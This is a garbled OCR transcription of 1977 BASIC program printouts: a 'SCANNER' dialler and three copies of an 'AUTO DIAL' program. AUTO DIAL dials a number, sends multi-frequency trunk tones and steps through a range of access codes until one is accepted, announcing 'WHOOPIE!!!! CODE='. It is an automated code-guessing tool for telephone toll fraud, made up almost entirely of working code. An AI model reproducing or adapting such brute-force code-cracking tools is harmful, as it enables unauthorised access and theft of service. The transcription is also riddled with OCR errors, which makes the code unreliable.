1 REM SCANNER VER 2.7 8/30/<br>7 7 7 7 100 POKE 2,100: POKE 3,2: DIM A\$ **(3)** 110 DT=5 :BY=t8 :RG= 16 :MEM=4096 120 AD=768: FOR A=0 TO 255: POKE  $AD+A<sub>r</sub>255: **NEXT** A$ 130 CALL-936: INPUT "CLEAR AREA"  $_{6}A$ \$: IF A\$(1,1)="Y" THEN GOSUB 4000 140 INPUT "AC,PRE",AC,PRE 150 INPUT "STARTING BANK: ",BANK 160 CALL -936 170 VTAB 3: PRINT "STATUS:" 180 VTAB  $4:$  PRINT "NUMB=";AC;"-"  $;$  PRE;  $"$  - $"$ ; BANK\* 10 190 NUMB=BANK~I0: VTAB 5: PRINT 16 300 PH= PEEK (-16228):DLY=350: GOSUB **6000** 500 PH= PEEK (-16227) 520 POKE-16231,6 550 TI=20:DLI=150: GOSUB 7000: IF TI<20 THEN 300 1000 GOSUB 5500 1040 AD=768: GOSUB 8210 2000 KEY= PEEK (-16384): POKE -16368 ,0 2010 IF KEY=t97 THEN 3000: REM ENTER NUMBER 2020 IF KEY=t94 THEN 3500: REM BACK UP 2025 IF KEY=t96 THEN 300: REM DIAL NUM 2030 IF KEY=201 THEN 3600: REM INCR & DIAL 2040 IF KEY=204 THEN 4100: REM LOOK AT BANKS 2045 IF KEY=211 THEN 4500: REM STORE NEW BANKS 2050 IF KEY=t93 THEN 4200: REM ADVAN CE 2055 IF KEY=218 THEN 4210: REM (Z) B **ACK-** UP 2060 IF KEY=t98 THEN 3100: REM FIND #'S 2100 GOTO 2000 3000 REM ENTER BANK IN MEM 3005 PRINT """ 3010 POKE MEM, (BANK) MOD 256: POKE MEM+ 1,  $(BANK) / 256$ : MEM=MEM+ 2: VTAB 5: GOTO 4100 3100 CALL -936: VTAB 3: PRINT "DIALIN **G NUMBERS" :** MEM=4 096 3103 REM FIND #'S IN BANKS 3105 KEY= PEEK (-16384): POKE -16368

Nov 10 14:35 1977 26.3-13 Page 2



۸.

**DON E ~i** 4520 INPUT BA: IF BA=0 THEN 2000 : POKE MEM,BA MOD 256: POKE  $MEM+1, BA/256$ : MEM=MEM+2: GOTO 4520 5000 FOR POW=DIG-I TO 0 STEP-I 5010 A=NUM/10  $\hat{ }$  POW: POKE AD, A:AD= AD+1: NUM=NUM-A\*10  $\degree$  POW 5020 NEXT POW 5030 RETURN 5500 AD=768: IF AC=0 THEN 5520 5510 NUM=AC:DIG=4: GOSUB 5000 5520 NUM=PRE:DIG=3: GOSUB 5000 5530 NUM=NUMB:DIG=4: GOSUB 5000 5540 RETURN 6000 FOR DQ=0 TO DLY 6010 NEXT DQ 6020 RETURN 6500 FOR DL=0 TO DLI:TNI=( PEEK (-16238) >127) 6510 IF TNI=0 THEN RETURN 6520 NEXT DL 653 0 RETURN  $7000$  T=0 7005 REM SUBR THAT RETURNS LENGTH O F TONE 7010 FOR DL=0 TO DL1 7020 TNI=( PEEK (-16238) >127) 7030 IF NOT TNI THEN T=T+I 7040 IF T=TI THEN RETURN 7060 NEXT DL 7070 RETURN 7999 INPUT PH: CALL -936 8000 POKE -16231, PDL (0)/4+PH:Y= ( PEEK  $(-16238) > 127$ ): VTAB 10: PRINT "VAL= "; PDL (0)/4 +PH: PRINT "TONE=";Y: GOTO **8000** 8210 DGT=0 8220 IF PEEK (AD+DGT) = 255 THEN RETURN 8230 TONA= PEEK  $(3072+(2*)$  PEEK ( AD+DGT) ) ) : TONB= PEEK (3072+  $(2*$  PEEK  $(AD+DGT)$ ) +1) 8240 POKE 0, TONA: POKE 1, TONB: CALL 2560 8260 DGT=DGT+1: GOTO 8220 9000 KQ= PEEK (-16384): IF KQ>127 THEN 9010: POKE-16368,0: GOTO 9000 9010 PRINT KQ: GOTO 9000 9999 END

LS<br>2

## Nov 17 14:33 1977 29a.16-24 Page 1 1 REM AUTO DIAL VER 1.0 10/77 **10 DIM AS (10) 20** CON=8192: AQ=4: AW=8704 30 DIALPULSE=2500: ONTIME=4: OFFTIME= ц ~0 INTERDIG=75:BEEP=2800 50 TTN=3072 55 MF=310~ 60 KP=2600:ST=2700 100 POKE 2,100: POKE 3,2 110 AD=768: FOR A=0 TO 255: POKE AD+A,255: NEXT A 120 CALL-936 200 VTAB 4: INPUT "AREA, PRE, NUMB"  $_{\bullet}$  AC $_{\bullet}$  PRE $_{\bullet}$ NUMB 210 IF AC=0 THEN 310 300 NUM=AC:DIG=4: GOSUB 5000 310 NUM=PRE:DIG=3: GOSUB 5000 320 NUM=NUMB: DIG=4: GOSUB 5000 325 ADR=AD+ I 400 INPUT "START, END CODE", CODE, ECOD 1000 PH= PEEK (-16228) :DLY=350: GOSOB 6000 1100 PH= PEEK (-16227) 1110 DL1=100: POKE  $-16231,4:$ T1=10 : GOSUB 7000: IF T<I0 THEN 1000 1112 DLY=350: GOSOB 6000 1115 GOSUB DIALPULSE: PRINT 1118 INPUT "WANNA REDIAL?", A\$: II  $A$(1,1) = "Y"$  THEN 1000 1120 GOSUB BEEP:TBL=MF: DLY=350: GOSUB 6000: GOSUB KP:AD=769: GOSUB 8210: GOSUB ST 1130 TBL=TTN 1140 DL1=800: T1=4: POKE -16231,7 : GOSUB 7000 11~5 IF T<T1 THEN 1120 1150 AD=ADR:NUM=CODE:DIG=4: GOSUB ~ " 5000:AD=ADR: GOSUB 8210 1155 PRINT "CODE=" : CODE 1160 POKE-16231,21:DL1=I00:TI=10 **:** GOSUB 7000: IF T=TI THEN **1500** 1168 PRINT """ 1170 DLI=I00:TI=20: POKE-16231, **6:** GOSUB 7000: IF T<TI THEN **1120:TRY=TRY+I:** PRINT "TRYING " :TRY: IF TRY<5 THEN 1120

- 1180 FOR A=1 TO 50: PRINT "";: NEXT<br>A: PRINT "WHOOPIE!!!! CODE=" A: PRINT "WHOOPIE!!!!  $; \text{CODE}: \text{PH} = \text{PEEK}$   $(-16228) : \text{END}$
- 1500 TRY=0: IF CODE=ECOD THEN 2000

 $\ddot{\circ}$  $\Gamma$ 

:CODE=CODE+1: GOTO 1120 2000 PH= PEEK (-16228): END 2500 AD=768:DGT=0 2510 IF PEEK (AD+DGT)=255 THEN RETURN 2520 COUNT= PEEK (AD÷DGT) 2525 PRINT COUNT; 2527 IF COUNT=0 THEN COUNT=10 2530 FOR PULSE=I TO COUNT 2540 POKE -16228, 0:DLY=0NTIME: GOSUB **6000** 2550 POKE -16227,0:DLY=OFFTIME: GOSUB 6000 2560 NEXT PULSE 2570 DLY=INTERDIG: GOSUB 6000:DGT=- DGT+I: GOTO 2510 2600 POKE 2,200: POKE 3,3: POKE 0,47: POKE 1,73: CALL 2560 2610 POKE 2,100: POKE 3,2: RETURN 2700 POKE 0,65: POKE 1,73: CALL 2560 2710 RETURN 2800 POKE 2,0: POKE 3,7 2810 POKE 0,0: POKE 1,112: CALL 2560 2815 POKE 2,100: POKE 3,2 2820 RETURN 2999 CALL -936 3000 POKE -16167, PDL (0) /3:T= ( PEEK (-16238)>127): VTAB 10: PRINT "TONE=";T: PRINT "VAL="; PDL **(0)/3: GOTO 3000** 4500 POKE -16231,9: GOSUB 7000: PRINT "T=":T: GOTO 4500 5000 FOR POW=DIG-1 TO 0 STEP -1 5010 A=NUM/10 " POW: POKE AD,A:AD= AD+1:NUM=NUM-A\*10  $\widehat{\phantom{1}}$  POW 5020 NEXT POW 5030 RETURN 6000 FOR DQ=0 TO DLY 6010 NEXT DQ 6020 RETURN 6500 FOR DL=0 TO DLI:TNI=( PEEK  $(-16238)$  $>127$ 6510 IF TNI=0 THEN RETURN 6520 NEXT DL 6530 RETURN 7O00 T=0 7010 FOR DL=0 TO DLI 7020 TNI=( PEEK (-16238) >127) 7030 IF NOT TN1 THEN  $T=T+1$ 7040 IF T=TI THEN RETURN 7060 NEXT DL 7070 RETURN 7999 INPUT PH: CALL -936

 $\omega$ de su $-\angle$ 4 raye  $\angle$ 

7  $\overline{\phantom{0}}$  Nov 17 14:33 1977 29a. 16-24 Page 3

8000 POKE  $-16231$ , PDL (0)/4+PH: Y= ( PEEK (-16238)>127) : VTAB 10: PRINT "VAL="; PDL  $(0)/4$ ÷PH: PRINT "TONE='~;y: GOTO 8000 8210 DGT=0 8220 IF PEEK (AD+DGT)=255 THEN RETURN 8230 TONA= PEEK (TBL+ (2\* PEEK (AD+  $DGT)$ )): TONB= PEEK (TBL+  $(2$ \* PEEK  $(AD+DGT)$ ) + 1)

8240 POKE 0, TONA: POKE 1, TONB: CALL 2560

8260 DGT=DGT+I: GDTO 8220

9999 END

j

1 REM AUTO DIAL VER 1.0 10/77 10 DIM A\$(10) 20 CON=8192:  $AO=4:AW=8704$ 30 DIALPULSE=2500: ONTIME=4: OFFTIME= u. 40 INTERDIG=75:BEEP=2800 50 TTN=3072 55 MF=310~ 60 KP=2600:ST=2700 100 POKE 2,100: POKE 3,2 110 AD=768: FOR A=0 TO 255: POKE AD÷A,255: NEXT A 120 CALL-936 200 VTAB 4: INPUT "AREA, PRE, NUMB" , AC, PRE, NUMB 210 IF AC=0 THEN 310 300 NUM=AC:DIG=4: GOSUB 5000 310 NUM=PRE:DIG=3: GOSUB 5000 320 NUM=NUMB: DIG=4: GOSUB 5000 325 ADR=AD+ I 400 INPUT "START, END CODE", CODE, ECOD 1000 PH= PEEK (-16228) :DLY=350: GOSUB 6000 1100 PH= PEEK (-16227) 1110 DL1=100: POKE  $-16231, 4: T1=10$ **:** GOSUB 7000: IF T<10 THEN IOOO 1112 DLY=350: GOSUB 6000 1115 GOSUB DIALPULSE: PRINT 1118 INPUT "WANNA REDIAL?", A\$: IF  $A$(1, 1) = "Y"$  THEN 1000 1120 GOSUB BEEP:TBL=MF:DLY=350: GOSUB 6000: GOSUB KP:AD=769: GOSUB 8210: GOSUB ST 1130 TBL=TTN 11~0 DLI=800:T1=8: POKE-16231,5 **:** GOSUB 7000 11~5 IF T<T1 THEN 1120 1150 AD=ADR:NUM=CODE:DIG=4: GOSUB 5000:AD=ADR: GOSUB 8210 1155 PRINT "CODE="; CODE 1160 POKE-16231,19:DL1=100:T1=10 : GOSUB 7000: IF T=T1 THEN 1500 1168 PRINT """ 1170 DLI=I00:TI=20: POKE-16231, **6:** GOSUB 7000: IF T<T1 THEN 1120:TRY=TRY+1: PRINT "TRYING " ;TRY: IF TRY<5 THEN 1120 1180 FOR A=1 TO 50: PRINT "";: NEXT<br>A: PRINT "WHOOPIE!!!! CODE=" A: PRINT "WHOOPIE!!!!  $;$  CODE: PH= PEEK  $(-16228)$ : END 1500 TRY=0: IF CODE=ECOD THEN 2000

 $\circ$  $\overline{ }$ 

:CODE=CODE+I: GOTO 1120 2000 PH= PEEK (-16228): END 2500 AD=768:DGT=0 2510 IF PEEK (AD+DGT)=255 THEN RETURN 2520 COUNT= PEEK (AD+DGT) 2525 PRINT COUNT; 2527 IF COUNT=0 THEN COUNT=10 2530 FOR PULSE=I TO COUNT 2540 POKE -16228,0:DLY=ONTIME: GOSUB 6000 2550 POKE -16227,0:DLY=OFFTIME: GOSUB 6000 2560 NEXT PULSE 2570 DLY=INTERDIG: GOSUB 6000:DGT=- DGT+1: GOTO 2510 2600 POKE 2,200: POKE 3,2: POKE 0,47: POKE 1,73: CALL 2560 2610 POKE 2,100: POKE 3,2: RETURN 2700 POKE 0,65: POKE 1,73: CALL 2560 2710 RETURN 2800 POKE 2,0: POKE 3,7 2810 POKE 0,0: POKE 1,112: CALL : 2560 2815 POKE 2,100: POKE 3,2 2820 RETURN 2999 CALL -936 3000 POKE  $-16167$ , PDL (0)  $\sqrt{3}$ : T= ( PEEK (-16238)>127): VTAB I0: PRINT "TONE="; T: PRINT "VAL=" ; PDL (0)/3: GOTO 3000 4500 POKE -16231,9: GOSUB 7000: PRINT  $T=T$ ; T: GOTO 4500 5000 FOR POW=DIG-I TO 0 STEP -1 5010 A=NUM/10  $\degree$  POW: POKE AD, A:AD=  $AD+1:NUM=NUM-A*10$   $\cap$  POW 5020 NEXT POW 5030 RETURN 6000 FOR DQ=0 TO DLY 6010 NEXT DQ 6020 RETURN 6500 FOR  $DL=0$  TO  $DL1: TM1=$  (PEEK  $(-16238)$  > 127) 6510 IF TNI=0 THEN RETURN 6520 NEXT DL 6530 RETURN  $7000$  T=0 7010 FOR DL=0 TO DL1 7020 TNI=( PEEK (-16238)>127) 7030 IF NOT TNI THEN T=T÷I  $7040$  IF T=T1 THEN RETURN 7060 NEXT DL 7070 RETURN 7999 INPUT PH: CALL -936

 $\mathcal{O}$ e,

## Nov 17 14:33 1977 29a.25-33 Page 3

8000 POKE -16231, PDL (0)/4+PH: Y= (PEEK  $(-16238)$ ) 27): VTAB 10: PRINT "VAL="; PDL  $(0) / 4$  $+$ PH: PRINT "TONE="; Y: GOTO 8000 8210 DGT=0 8220 IF PEEK (AD+DGT)=255 THEN RETURN 8230 TONA= PEEK (TBL+  $(2$ \* PEEK  $(AD+$  $DGT)$ ) ) : TONB= PEEK (TBL+ (2\* PEEK  $(AD+ DGT)$  ) + 1  $)$ 8240 POKE 0, TONA: POKE 1, TONB: CALL 2560 8260 DGT=DGT+1: GOTO 8220

×,

9999 END

```
1 REM AUTO DIAL VER 1.0 10/77
  10 DIM AS (10)
  20 \text{CON} = 8192: AO=4: AW=8704
  30 DIALPULSE=2500 : ONTIME=4 : OFFTIME=
     u
  q0 INTERDIG=75 :BEEP=2800
  50 TTN=3072
  55 MF=310~
  60 KP=2600 :ST=2700
 100 POKE 2,100: POKE 3,2
 110 AD=768: FOR A=0 TO 255: POKE
     AD+A,255 : NEXT A
 120 CALL-936
 200 VTAB %: INPUT "AREA,PRE,NUMB"
     ,AC, PRE, NUMB
 210 IF AC=0 THEN 310
 300 NUM=AC:DIG=4: GOSUB 5000
 310 NUM=PRE:DIG=3: GOSUB 5000
 320 NUM=NUMB:DIG=%: GOSUB 5000
 325 ADR=AD+ 1
 400 INPUT "START, END CODE", CODE,
     ECOD
1000 PH= PEEK (-16228): DLY=350: GOSUB
     6000
1100 PH= PEEK (-16227)
1110 DL1=100: POKE -16231, 4: T1=10: GOSUB 7000: IF T<10 THEN
     1000
1112 DLY=350: GOSUB 6000
1115 GOSUB DIALPULSE: PRINT
1118 INPUT "WANNA REDIAL?",A$: IF
     A$(1,1) = "Y" THEN 1000
1120 GOSUB BEEP:TBL=MF: DLY=350: GOSUB
     6000: GOSUB KP:AD=769: GOSUB
     8210: GOSUB ST
1130 TBL=TTN
1140 DL1=800:T1=4: POKE -16231,7: GOSUB 7000
.11%5 IF T<TI THEN 1120
1150 AD=ADR: NUM=CODE: DIG=4: GOSUB
     ¯ . 5000:AD=ADR: GOSUB 8210
1155 PRINT "CODE="; CODE
1160 POKE -16231, 21: DL1=100: T1=10
     : GOSUB 7000: IF T=T1 THEN
     1500
1168 PRINT "":
1170 DL1=100:TI=20: POKE-16231,
     6: GOSUB 7000: IF T<TI THEN
     1120:TRY=TRY+I: PRINT "TRYING "
     ;TRY: IF TRY<5 THEN 1120
1180 FOR A=I TO 50: PRINT ""': NEXT
     A: PRINT "WHOOPIE!!!! CODE="
     ; \text{CODE}: PH = PEEK (-16228) : \text{END}
```
1500 TRY=0: IF CODE=ECOD THEN 2000

 $\sim$ œ

:CODE=CODE+I: GOTO 1120 2000 PH= PEEK (-16228): END 2500 AD=768:DGT=0 2510 IF PEEK (AD+DGT)=255 THEN RETURN 2520 COUNT= PEEK (AD÷DGT) 2525 PRINT COUNT; 2527 IF COUNT=0 THEN COUNT=10 2530 FOR PULSE=1 TO COUNT 2540 POKE -16228,0:DLY=0NTIME: GOSUB 60OO 2550 POKE  $-16227,0:DLY=OFFTIME: GOSUB$  $\sim$  6000 2560 NEXT PULSE 2570 DLY=INTERDIG: GOSUB 6000:DGT= DGT+I: GOTO 2510 2600 POKE 2,200: POKE 3,3: POKE 0,47: POKE 1,73: CALL 2560 2610 POKE 2,100: POKE 3,2: RETURN ~2700 POKE 0,65: POKE 1,73: CALL 2560 2710 RETURN 2800 POKE 2,0: POKE 3,7 2810 POKE 0,0: POKE 1,112: CALL 2560 2815 POKE 2,100: POKE 3,2 2820 RETURN 2999 CALL -936 3000 POKE  $-16167$ , PDL (0)/3:T=( PEEK (-16238) >127) : VTAB 10: PRINT  $"TONE=";T: PRINT "VAL="; PDL$ (0)/3: GOTO 3000 ~500 POKE-16231,9: GOSUB 7000: PRINT  $T=T$ ; T: GOTO 4500 5000 FOR POW=DIG-I TO 0 STEP -I 5010 A=NUM/10  $\hat{ }$  POW: POKE AD, A:AD=  $AD+1:NUM=NUM-A*10$  POW .5020 NEXT POW 5030 RETURN 6000 FOR DQ=0 TO DLY 6010 NEXT DQ 6020 RETURN 6500 FOR  $DL=0$  TO  $DL1: TM1=$  (PEEK  $(-16238)$ >127) 6510 IF TNI=0 THEN RETURN 6520 NEXT DL 6530 RETURN 7000 T=0 7010 FOR DL=0 TO DLI 7020 TN1= ( PEEK (-16238) > 127) 7030 IF NOT TNI THEN T=T÷I 7040 IF T=TI THEN RETURN 7060 NEXT DL 7070 RETURN 7999 INPUT PH: CALL -936

 $\frac{\infty}{2}$ 

8000 POKE  $-16231_e$  PDL (0)/4+PH:Y= ( PEEK (-16238)>127) : VTAB 10: PRINT  $WAL=$ "; PDL (0)/4 +PH: PRINT "TONE="~Y: GOTO 8000 8210 DGT=0 8220 IF PEEK (AD+DGT)=255 THEN RETURN 8230 TONA= PEEK (TBL+(2# PEEK (AD+  $DGT)$ ) ) : TONB= PEEK (TBL+  $(2 \times$  PEEK  $(AD+DGT)$ ) + 1)

- 8240 POKE 0, TONA: POKE 1, TONB: CALL 2560
- 8260 DGT=DGT+I: GOTO 8220

9999 END





 $\mathcal{P}^{\mathcal{S}}_{\mathcal{S}}$ 

## Nov 10 14:37 1977 30a. 2-10 Page 3



 $\frac{1}{\infty}$ 



 $83$ 

